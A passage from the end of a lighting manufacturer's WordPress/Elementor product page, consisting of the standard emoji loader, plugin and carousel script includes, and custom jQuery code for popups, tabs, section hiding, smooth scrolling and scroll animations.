/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tivolilighting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tivolilighting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function($){
	
	// Image click handler
$(document).on('click', '.dimension-img-wrapper img', function () {
  let imgSrc = $(this).attr('src');
  if (!imgSrc) return;

  imgSrc = encodeURI(imgSrc); // Encode spaces, etc.

  // Remove any existing popup
  $('#imgPopup').remove();

  // Create popup HTML
  const popupHtml = `
    <div id="imgPopup" style="
      display: flex;
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background: rgba(0, 0, 0, 0.8);
      justify-content: center;
      align-items: center;
      z-index: 9999;">
      
      <span id="closePopup" style="
        position: absolute;
        top: 20px;
        right: 30px;
        font-size: 32px;
        color: white;
        cursor: pointer;
        font-family: Arial, sans-serif;
        z-index: 10000;">&times;</span>

      <img src="${imgSrc}" style="max-width: 90%; max-height: 90%;">
    </div>
  `;

  // Append popup to body
  $('body').append(popupHtml);
});

// Close on clicking the overlay
$(document).on('click', '#imgPopup', function () {
  $(this).remove();
});

// Prevent overlay click from closing if clicking on the image or close button
$(document).on('click', '#imgPopup img, #closePopup', function (e) {
  e.stopPropagation();
  if (this.id === 'closePopup') {
    $('#imgPopup').remove(); // Close when clicking ×
  }
});

// Close on Escape key
$(document).on('keydown', function (e) {
  if (e.key === 'Escape') {
    $('#imgPopup').remove();
  }
});

});
</script>
<script>

jQuery(document).ready(function($) {
	
	
	   var $featureSec = $('section#feature-sec');
    var $widgetWrap = $featureSec.find('.elementor-widget-wrap.elementor-element-populated');
    var $shortcode = $featureSec.find('.elementor-shortcode');
    
    // Check if both elements are empty
    if ($widgetWrap.length && $.trim($widgetWrap.html()) === "" && $shortcode.length && $.trim($shortcode.html()) === "") {
        // Hide the section if both are empty
        $featureSec.hide();
    }
	
	
jQuery(".elementor-element-416aa37 .elementor-tabs-content-wrapper .elementor-tab-content").each(function() {
        if (jQuery(this).find(".rep_lst li").text().trim() === "Sorry. No match found.") {
            var tabNumber = jQuery(this).data('tab');
            jQuery('#elementor-tab-title-' + tabNumber).remove();
            jQuery(this).remove();
            var aria_labelledby = jQuery(this).attr("aria-labelledby")
            jQuery("#" + aria_labelledby).remove()
            console.log("#" + aria_labelledby)
        }
    });




	setInterval(function(){

jQuery('.mobile-popup-menu a').each(function() {
    var href = jQuery(this).attr('href');
    if (href === '#' || href === '' || typeof href === 'undefined') {
        jQuery(this).find('span.sub-arrow').css({
            'display': 'flex',
            'width': '100%',
            'position': 'absolute',
            'justify-content': 'end'
        });
    }
});
},500)

setInterval(function() {
    jQuery('.nGY2GThumbnailTitle.nGY2GThumbnailImageTitle').each(function() {
        var trimmedText = jQuery(this).text().trim();
        if (trimmedText === "") {
            jQuery(this).closest('.nGY2GThumbnailLabel').css('display', 'none');
        } else {
            jQuery(this).closest('.nGY2GThumbnailLabel').css('display', ''); // Reset display if not empty
        }
    });
}, 500); // Check every 



// 	jQuery('.menu-item').each(function(){
//     if(jQuery(this).find('.sub-menu:last').find('li').length >3){
//         jQuery(this).find('.sub-menu:last').addClass('scroll-active')
//     }
    
// })	
if (jQuery('section#gallery_sec').css('display') == 'none' && jQuery('section#video-section').css('display') == 'none') {
  jQuery('div#prod-gallery').hide();
}

	
	
	// Check if the element with id #spec has display: none
if (jQuery('#spec').css('display') == 'none') {
  jQuery('div#cat-case-gallery-btn').hide();
	jQuery('div#cat-case-study-btn').hide();
	
}
if (jQuery("section#feature-sec").is(":empty")) {
	
 	jQuery("section#feature-sec").hide();
        }	
	
// 	faq empty tabs hide
	  if (jQuery("#elementor-tab-content-1962").is(":empty")) {
            // If content is empty, hide the title
            jQuery("#elementor-tab-title-1962").hide();
        }
	
	  // Select the wrapper
  var $wrapper = $('.spec-product-wrapper');
  // Get the number of .spec-product divs
  var count = $wrapper.find('.spec-product').length;
  
  // Apply CSS styles based on the count
  if (count > 4) {
    $wrapper.css('justify-content', 'start');
  } else {
    $wrapper.css('justify-content', 'center');
  }

	
	 if (jQuery('section.similar-prod-sec .elementor-shortcode').is(':empty')) {
        // If it's empty, hide the entire section
        jQuery('section.similar-prod-sec').hide();
    }
	// 	Main Category Model and Video btn
		// Check if section#model-sec1 is display none
	
    setTimeout(function() {
        // Check if section#model-sec1 is display none
        var modelSec1DisplayStyle = $('section#model-sec1').css('display');

        // Check if .video-slider is block
        var videoSliderDisplayStyle = $('.video-slider').css('display');

        // Check if the text inside .elementor-button-text contains 'video'
        var buttonTextContainsVideo = $('.main-nav-tabs-wrappers .model-btn-wrapper .elementor-button-text').text().toLowerCase().includes('video');

        // Check if both conditions are met
        if (modelSec1DisplayStyle === 'none' && videoSliderDisplayStyle === 'block') {
            // Change text to 'Videos'
            $('#models').attr('id', 'new_videos');
            $('.main-nav-tabs-wrappers .model-btn-wrapper .elementor-button-text').text('Videos');
            // Scroll to #videos-section
            if (buttonTextContainsVideo) {
							 
             
            }
        } else if (modelSec1DisplayStyle === 'none' && videoSliderDisplayStyle === 'none') {
            // Hide the specified element
            $('.main-nav-tabs-wrappers .model-btn-wrapper').hide();
        }
    }, 3000); // Set timeout for 3000 milliseconds (3 seconds)
});

// 	End
	
  // Get all tab elements and tab content elements
  var tabs = document.querySelectorAll('.sustain-tab');
  var tabContents = document.querySelectorAll('.sustain-tab-content');

  // Function to show the selected tab content
  function showTab(index) {
    // Hide all tab content elements
    tabContents.forEach(function(content) {
      content.classList.remove('active');
    });
    // Show the selected tab content
    if(tabContents[index]){
    	tabContents[index].classList.add('active');
		}

    // Remove "active" class from all tabs
    tabs.forEach(function(tab) {
      tab.classList.remove('active');
    });
    // Add "active" class to the clicked tab
    if(tabs[index]){
    	tabs[index].classList.add('active');
		}
  }

  // Add event listeners to the tabs
  tabs.forEach(function(tab, index) {
    tab.addEventListener('click', function() {
      showTab(index);
    });
  });

  // Show the first tab content initially
  showTab(0);
</script>


<script>
 jQuery(document).ready(function($) {
	 
	     var maxChars = 18;
    
    // Select the element containing the text
        var element = jQuery('.elementor-nav-menu--dropdown a');
    
    // Loop through each element
    element.each(function(){
        // Get the text content
            var text = jQuery(this).text();
        
        // Check if text length exceeds the maximum characters
        if(text.length > maxChars){
            // Find the nearest space before the maximum characters
            var spaceIndex = text.lastIndexOf(' ', maxChars);
            if(spaceIndex === -1) {
                spaceIndex = maxChars; // If no space found, break at maxChars
            }
            
            // Insert a line break at the space index
            var newText = text.substring(0, spaceIndex) + "<br>" + text.substring(spaceIndex + 1);
            
            // Set the new text content
                jQuery(this).html(newText);
        }
    });
	  //
	  	  
	 jQuery('a.btns.popupclass').click(function(){
    	jQuery('.tiv_modal_app.products_application_modal').css('display','block') 
		})
	
   if (jQuery('#feature-section .feature-desc .elementor-widget-container').is(':empty') &&
        jQuery('#feature-section .dimension-image-wrapper .elementor-widget-container').is(':empty')) {
        jQuery('#feature-section').hide();
//         jQuery('.nav-tabs .elementor-column.elementor-col-33:nth-child(1)').hide();
    }

  const videoSection = document.getElementById('video-section');
    const gallerySection = document.getElementById('gallery_sec');
    const prodGallery = document.getElementById('prod-gallery');

//     if (videoSection.style.display === 'none' && gallerySection.style.display === 'none') {
//         prodGallery.style.display = 'none';
//     }
	 
	 
function isElementInViewport(el) {
  var rect = el.getBoundingClientRect();
  return (
    rect.top >= 0 &&
    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight)
  );
}

// Function to handle video play/pause on scroll
function handleVideoOnScroll() {
  // Iterate through each video wrapper
  jQuery('.case-study-video-wrapper').each(function() {
    var videoWrapper = this;
    var video = jQuery(videoWrapper).find('video')[0];

    // Check if the video element is found
    if (video) {
      video.muted = true; // Mute the video
      video.loop = true; // Set the video to loop
      video.playsInline = true; // Set the video to play inline

      if (isElementInViewport(videoWrapper)) {
        // Check if the video is paused before playing
        if (video.paused) {
          // Play the video when it's in the viewport
          video.play().then(() => {
//             console.log('Video played successfully');
          }).catch((error) => {
            console.error('Error playing video:', error);
          });
        }
      } else {
        // Pause the video when it's out of the viewport
        if (!video.paused) {
          video.pause();
//           console.log('Video paused');
        }
      }
    }
  });
}

// Attach the handleVideoOnScroll function to the scroll event
jQuery(window).on('scroll', handleVideoOnScroll);


// Initial check on page load

	 
	 
	  // Faq Search
	 function searchAccordion() {
      // Get the input value
      var searchInput = jQuery('#faq-search').val().toLowerCase();

      // Loop through each accordion item
      jQuery('.elementor-accordion-item').each(function() {
        // Get the accordion title within the current item
        var accordionTitle = jQuery(this).find('.elementor-accordion-title').text().toLowerCase();

        // Check if the search input is found in the accordion title
        if (accordionTitle.includes(searchInput)) {
          // Show the accordion item
          jQuery(this).closest('.elementor-accordion-item').show();
        } else {
          // Hide the accordion item
          jQuery(this).closest('.elementor-accordion-item').hide();
        }
      });
    }
    jQuery('#faq-search').on('keyup', searchAccordion);
	 
	 
	 	 	 jQuery(".hide_p").parent(".elementor-widget-container").parent(".elementor-element").parent(".elementor-widget-wrap").parent(".elementor-column").parent(".elementor-container").parent(".elementor-section").hide();

if(jQuery(".model-wrapper").hasClass("hide_p")){

//     jQuery('.main-nav-tabs-wrappers .elementor-col-33').eq(1).hide();
}	 
if (jQuery('section#model-sec1').css('display') === 'block') {
//     jQuery('.main-nav-tabs-wrappers .elementor-col-33').addClass('show-tabs');
}	 
	 
function compareTermsByName(a, b) {
            return jQuery(a).text().localeCompare(jQuery(b).text());
        }

        // Iterate over each .subtab_content element
        jQuery('#maintab1 .subtab_content,#maintab2 .subtab_content1,#maintab3 .subtab_content,#maintab4 .subtab_content,#maintab5 .subtab_content').each(function () {
            // Get the .prod_col elements within the current .subtab_content element
            var $prodColContainer = jQuery(this);
            var $prodColElements = $prodColContainer.find('.prod_col');

            // Sort and store the sorted elements
            var sortedElements = $prodColElements.sort(compareTermsByName);

            // Append the sorted elements back to the .subtab_content container
            $prodColContainer.html(sortedElements);
        });
	 
	  jQuery('#maintab6>.prod_col').appendTo(jQuery('#maintab6 .subtab_content'))
		jQuery('#maintab6 .subtab_content,#mobmaintab6 .subtab_content').each(function () {
				// Get the .prod_col elements within the current .subtab_content element
				var $prodColContainer = jQuery(this);
				var $prodColElements = $prodColContainer.find('.prod_col');

				// Sort .prod_col elements based on the text content of their h1 elements
				$prodColElements.sort(function (a, b) {
						var nameA = jQuery(a).find('h1').text().toUpperCase();
						var nameB = jQuery(b).find('h1').text().toUpperCase();

						if (nameA < nameB) {
								return -1;
						}
						if (nameA > nameB) {
								return 1;
						}
						return 0;
				});

				// Append the sorted elements back to the .subtab_content container
				$prodColContainer.html($prodColElements);
		});
	 jQuery('.sustain-content-wrapper').each(function () {
				// Get the .prod_col elements within the current .subtab_content element
				var $prodColContainer = jQuery(this);
				var $prodColElements = $prodColContainer.find('.parent-box');

				// Sort .prod_col elements based on the text content of their h1 elements
				$prodColElements.sort(function (a, b) {
						var nameA = jQuery(a).find('span').text().toUpperCase();
						var nameB = jQuery(b).find('span').text().toUpperCase();

						if (nameA < nameB) {
								return -1;
						}
						if (nameA > nameB) {
								return 1;
						}
						return 0;
				});

				// Append the sorted elements back to the .subtab_content container
				$prodColContainer.html($prodColElements);
		});
	      jQuery('#mobmaintab1 .mob_subtab_content,#mobmaintab2 .mob_subtab_content1,#mobmaintab3 .subtab_content,#mobmaintab4 .mob_subtab_content,#mobmaintab5 .subtab_content ').each(function () {
            // Get the .prod_col elements within the current .subtab_content element
            var $prodColContainer = jQuery(this);
            var $prodColElements = $prodColContainer.find('.prod_col');

            // Sort and store the sorted elements
            var sortedElements = $prodColElements.sort(compareTermsByName);

            // Append the sorted elements back to the .subtab_content container
            $prodColContainer.html(sortedElements);
        });
	 
	 
});
</script>



<script>	
 jQuery(document).ready(function($) {
jQuery(window).scroll(function() {
  jQuery('.case-study-image.animate,.category-dimension-item img.animate,.dimension-img-wrapper img.animate').each(function() {
    var scroll = jQuery(window).scrollTop();
    var imageOffset = jQuery(this).offset().top;
    var windowHeight = jQuery(window).height();
    var scale = 100 + ((scroll - imageOffset + windowHeight) / 65);

    if (scale < 100) {
      scale = 100; // Ensure minimum scale is 100%
    }

    jQuery(this).css({
      'transform': 'scale(' + scale + '%)',
    });
  });
	

	
	
});

	setTimeout(function() {
// 		if(jQuery('#case-study').css('display') == 'block'){
// 	if(jQuery('body').find('#case-study').length == 1){
// 		(jQuery('body').find('#spec_sec').removeAttr('id'));
// 	}	}
		
// 		if(jQuery('section#gallery_sec').css('display') == 'none'){
// 			(jQuery('body').find('section#gallery_sec').removeAttr('id'));
// 		}	
		
	  }, 100);

if (jQuery('body').find('#case-study').css('display') == 'none') {

		jQuery('#case-btn .elementor-button-text').text('Features');
		jQuery('#download').css('margin-left','-15px');

    jQuery('#case-btn .elementor-button-text').on('click', function () {
        jQuery('html, body').animate({
            scrollTop: jQuery('#feature-section').offset().top - 130
        }, 1500);
    });
} else if (jQuery('body').find('#case-study').css('display') == 'block') {
		
    jQuery('#case-btn .elementor-button-text').on('click', function () {
        jQuery('html, body').animate({
            scrollTop: jQuery('#case-study').offset().top - 152
        }, 1500);
    });
} else if (jQuery('body').find('#case-study').length == 0) {

		jQuery('#case-btn .elementor-button-text').text('Features');
	jQuery('#download').css('margin-left','-15px');
    jQuery('#case-btn .elementor-button-text').on('click', function () {
        jQuery('html, body').animate({
            scrollTop: jQuery('#feature-section').offset().top - 130
        }, 1500);
    });
}

	 

		
				if(jQuery('body').find('#gallery_sec').css('display') == 'none'){		
					jQuery('#prod-gallery .elementor-button-text').text('Videos');
			jQuery('div#prod-gallery .elementor-button-text').on('click',function(){
					jQuery('html, body').animate({
							scrollTop: jQuery('section#video-section').offset().top - 152
					}, 1500);
			});
		}
		else if (jQuery('body').find('#gallery_sec').length == 0) {

		jQuery('#prod-gallery .elementor-button-text').text('Videos');
 	 jQuery('#prod-gallery .elementor-button-text').on('click',function(){
					jQuery('html, body').animate({
							scrollTop: jQuery('section#video-section').offset().top - 152
					}, 1500);
			});
}
			else if(jQuery('body').find('section#gallery_sec').css('display') == 'block'){
		jQuery('#prod-gallery .elementor-button-text').on('click',function(){	
				jQuery('html, body').animate({
						scrollTop: jQuery('section#gallery_sec').offset().top - 152
					
				}, 1500);

		});	
		}
			
	});

	
//   jQuery(document).ready(function() {
//  if(jQuery('.case-study-sec').css('display') == 'none'){
//     jQuery('div#case-btn a').attr('href','#spec_sec');
// }
// else if(jQuery('.case-study-sec').css('display') == 'block'){
//     jQuery('div#case-btn a').attr('href','#case-study');
// }

//   });
</script>
<script>
//Map Page
jQuery(document).ready(function () {
jQuery("div#mapbase svg g path").attr('vector-effect','')
jQuery("div#mapbase svg g path").mouseenter(function(){
  let child = jQuery(this).index() + 1;
  jQuery("div#mapbase svg g path").removeClass('selected_map')
  jQuery(this).addClass('selected_map');
  jQuery("div#mapbase svg g > text").removeClass('selected_map');
  jQuery("div#mapbase svg g > text:nth-child(" + child + ")").addClass('selected_map');
});
jQuery("div#mapbase svg g path").mouseleave(function(){
  let child = jQuery(this).index() + 1;
  jQuery("div#mapbase svg g path").removeClass('selected_map')
  jQuery(this).removeClass('selected_map');
  jQuery("div#mapbase svg g > text").removeClass('selected_map');
  jQuery("div#mapbase svg g > text:nth-child(" + child + ")").removeClass('selected_map');
});  
jQuery("div#mapbase svg #lakes").mouseenter(function(){
	jQuery("div#mapbase svg g text").removeClass('selected_map');
  jQuery("div#mapbase svg #lakes path").removeClass('selected_map');
});	
});

// Download page toggle
jQuery(document).ready(function ($) {
	jQuery('a.hide-link').attr('href','javascript:;');
        $(document).on('click','.prod_col', function () {
            // Toggle the 'active' class on the clicked .prod_col
            $(this).toggleClass('activeProd');

            // Toggle the 'active' class for .prodlink_col elements inside the clicked .prod_col
            $(this).find('.prodlink_col').toggleClass('active');

            // Hide all other .prodlink_col elements and remove 'active' class from other .prod_col elements
            $('.prod_col').not(this).find('.prodlink_col').removeClass('active');
            $('.prod_col').not(this).removeClass('activeProd');
        });
    });
	
</script>


<script>
// Archive Main
	jQuery(document).ready(function () {
jQuery('#quick-spec a').attr('href','javascript:;');
jQuery('#models a').attr('href','javascript:;');
jQuery('#gallery a').attr('href','javascript:;');
jQuery('#video-model a').attr('href','javascript:;');		

jQuery('#quick-spec .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#spec-sec1').offset().top - 152
    }, 1500);
});
jQuery('#models .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#model-sec1').offset().top - 152
    }, 1500);
});
jQuery('#video-model .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#videos-section').offset().top - 152
    }, 1500);
});		
jQuery('#gallery .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#gallery-sec1').offset().top - 152
    }, 1500);
});	
// jQuery('#new_videos	.elementor-button-text').on('click',function(){
//     jQuery('html, body').animate({
//         scrollTop: jQuery('section#new_video_slider').offset().top - 190
//     }, 1500);
// });
   setTimeout(function() {			
jQuery('div#new_videos span.elementor-button-text').click(function() {
    jQuery('html, body').animate({
        scrollTop: jQuery('section#new_video_slider').offset().top - 152
    }, 1500);
});
  }, 4500);
		
	});	
</script>	
<script>

// Sub Archive	
	jQuery(document).ready(function () {
jQuery('#cat-case-study-btn a').attr('href','javascript:;');
jQuery('#cat-gallery-btn a').attr('href','javascript:;');
jQuery('#model-btn a').attr('href','javascript:;');
jQuery('#cat-case-gallery-btn a').attr('href','javascript:;');

	
jQuery('#cat-case-study-btn .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#spec').offset().top - 152
    }, 1500);
});

jQuery('#cat-gallery-btn .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#gallery-sec').offset().top - 152
    }, 1500);
});	
	
jQuery('#model-btn .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#model-sec').offset().top - 152
    }, 1500);
});
	
// jQuery('#cat-case-gallery-btn').on('click',function() {
//     jQuery('html, body').animate({
//         scrollTop: jQuery('#spec').offset().top - 190
//     }, 1500);
// });
	
jQuery('#cat-case-gallery-btn .elementor-button-text').on('click',function() {
    jQuery('html, body').animate({
        scrollTop: jQuery('section#gallery-sec').offset().top - 152
    }, 1500);
});	
	
});	
</script>

<script>
// Product Main
jQuery(document).ready(function () {
jQuery('#download a').attr('href','javascript:;');
// jQuery('#spec_sec a').attr('href','javascript:;');
jQuery('#prod-gallery a').attr('href','javascript:;');
jQuery('#case-btn a').attr('href','javascript:;');
jQuery('#madrix-prod-gallery a').attr('href','javascript:;');	
		


jQuery('#download .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('#download_sec').offset().top - 152
    }, 1500);
});

jQuery('#madrix-prod-gallery .elementor-button-text').on('click',function(){
    jQuery('html, body').animate({
        scrollTop: jQuery('section#video-section').offset().top - 152
    }, 1500);
});	


	
// jQuery('#prod-gallery').on('click',function(){	
// 				jQuery('html, body').animate({
// 					scrollTop: jQuery('section#gallery_sec').offset().top - 190
// 				}, 1500);
// });		
	
});

// if(jQuery('body').find('#gallery_sec_1').css('display') == 'block'){		
// 	jQuery('div#prod-gallery').on('click',function(){
// 			jQuery('html, body').animate({
// 					scrollTop: jQuery('section#video-section').offset().top - 177
// 			}, 1500);
// 	});
// }
// else if(jQuery('body').find('section#gallery_sec').css('display') == 'block'){
// jQuery('#prod-gallery').on('click',function(){	
// 		jQuery('html, body').animate({
//         scrollTop: jQuery('section#gallery_sec').offset().top - 177
//     }, 1500);
	
// });	
// }


	
</script>	

<script>
setTimeout(function() {
    var delay = 0;
    jQuery('.elementor-shortcode div#cslist .casestdy_list').each(function() {
      var currentElement = jQuery(this);
      setTimeout(function() {
        currentElement.addClass('animated-slow fadeIn visible new-animation').css('animation-duration', '2s');
      }, delay);
      delay += 200;
    });
  }, 4500);
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

<script>
jQuery(document).ready(function($) {
	$('.category-slider-container').slick({
		arrows: false,
		dots: true
	});
	
		$('#single_prodgallery_slider').slick({
		arrows: false,
		dots: true
	});
	$('#accprodslider,.prod_single_smilar_product_container').slick({
					  slidesToShow: 4,
					  slidesToScroll: 1,
						arrows: false,
					  autoplay: true,
					  autoplaySpeed: 2000,
					  dots: true,
						responsive: [
				{
          breakpoint: 1024,
          settings: {
            slidesToShow: 3
          }
        },
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 2
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1
          }
        }
      ]
    });

	
	
jQuery('.prod_single_smilar_product_containerdd').slick({
  dots: true,
	arrows: false,
	autoplay: true,
  autoplaySpeed: 2000,
  slidesToShow: 4,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3
       
      }
    },
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});	
	
	
	
	
});
	
	
	
	
	
</script>








<script>
  jQuery(document).ready(function() {
if (jQuery('#case-study .elementor-shortcode').is(':empty')) {
        // If it's empty, hide the entire section with class 'video-slider'
        jQuery('#case-study').hide();
    }
if (jQuery('#spec_sec .elementor-shortcode').is(':empty')) {
        // If it's empty, hide the entire section with class 'video-slider'
        jQuery('#spec_sec').hide();
    }
if (jQuery('#similar-prod-sec .elementor-shortcode').is(':empty')) {
        // If it's empty, hide the entire section with class 'video-slider'
        jQuery('section#similar-prod-sec').hide();
    }		
if (jQuery('.second-sec').is(':empty')) {		
   			jQuery('.second-sec').hide();
    }		
  });
</script>







<script>
	jQuery(document).ready(function(){
		jQuery(window).scroll(function(){
			var sticky = jQuery('.download-tab .elementor-tabs-wrapper'),
					scroll = jQuery(window).scrollTop();

			if (scroll >= 650) sticky.addClass('fixed');
			else sticky.removeClass('fixed');
		});
		
		jQuery(window).scroll(function(){
			var sticky = jQuery('.sticky-tabs .elementor-tabs-wrapper'),
					scroll = jQuery(window).scrollTop();

			if (scroll >= 250) sticky.addClass('fixed-download-tabs');
			else sticky.removeClass('fixed-download-tabs');
		});
	});
	
	
	
// 	new product page spec
jQuery(document).ready(function() {	
	jQuery('.new-products .post-9023 a.elementor-post__thumbnail__link').prepend('<div class="p_tag">New &amp; Improved Spec </div>');
jQuery('.new-products .post-7737 a.elementor-post__thumbnail__link').prepend('<div class="p_tag">New &amp; Improved Spec </div>');
	});
</script>

<script>

	
jQuery(document).ready(function() {	
jQuery(window).on('scroll', function() {
  var delay = 0;
  jQuery('.category-gallery-item,.case-study-item,.accprod_spectitle ~ .specification_attr.accspecattr,h2.model-category-title,.elementor-shortcode div#cslist .casestdy_list,.nGY2GThumbnail').each(function() {
    var currentElement = jQuery(this);
    if (currentElement.offset().top < (jQuery(window).scrollTop() + jQuery(window).height())) {
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        currentElement.addClass('animated-slow fadeIn visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, delay);
      delay += 200; // Adjust the delay duration as needed
    }
  });
});

	
	
	
jQuery(document).ready(function() {
  setTimeout(function() {
    var delay = 0;
    jQuery('.Project_Category_Listing .Project_Cat_Item,h2.category-title,.last-news.first-row .elementor-posts-container article').each(function() {
      var currentElement = jQuery(this);
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        currentElement.addClass('animated-slow fadeIn visible new-animation').css('animation-duration', '2s'); // Adjust the duration as needed
      }, delay);
      delay += 200; // Adjust the delay duration as needed
    });
  }, 1000); // Adjust the delay duration as needed
});
	

	
jQuery(document).ready(function() {
  setTimeout(function() {
    var delay = 0;
    jQuery('.spec-product').each(function() {
      var currentElement = jQuery(this);
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        currentElement.addClass('animated-slow zoomIn visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, delay);
      delay += 200; // Adjust the delay duration as needed
    });
  }, 1000); // Adjust the delay duration as needed
});	
	
	
	
jQuery(window).on('scroll', function() {
  var late = 0;
  jQuery('.category-flex .image-box,.prod_single_similar_inner_col').each(function() {
    var thisElement = jQuery(this);
    if (thisElement.offset().top < (jQuery(window).scrollTop() + jQuery(window).height())) {
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        thisElement.addClass('animated-slow fadeInUp visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, late);
      late += 200; // Adjust the delay duration as needed
    }
  });
});	
	
jQuery(window).on('scroll', function() {
  var late = 0;
  jQuery('.model-products').each(function() {
    var thisElement = jQuery(this);
    if (thisElement.offset().top < (jQuery(window).scrollTop() + jQuery(window).height())) {
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        thisElement.addClass('animated-slow fadeInUp visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, late);
      late += 100; // Adjust the delay duration as needed
    }
  });
});	
jQuery(document).ready(function() {
  var late = 0;
  jQuery('body.term-urban-channel .model-products').each(function() {
    var thisElement = jQuery(this);
    if (thisElement.offset().top < (jQuery(window).scrollTop() + jQuery(window).height())) {
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        thisElement.addClass('animated-slow fadeInUp visible').css('animation-duration', '2s'); // Adjust the duration as needed
      }, late);
      late += 10; // Adjust the delay duration as needed
    }
  });
});	

jQuery(document).ready(function() {
  setTimeout(function() {
    var delay = 0;
    jQuery('.about-member-post .e-loop-item').each(function() {
      var currentElement = jQuery(this);
      // Add your animation class with a delay and set animation-duration
      setTimeout(function() {
        currentElement.addClass('animated-slow fadeInUp visible neew-animation').css('animation-duration', '2s'); // Adjust the duration as needed
      }, delay);
      delay += 200; // Adjust the delay duration as needed
    });
  }, 1000); // Adjust the delay duration as needed
});	
	
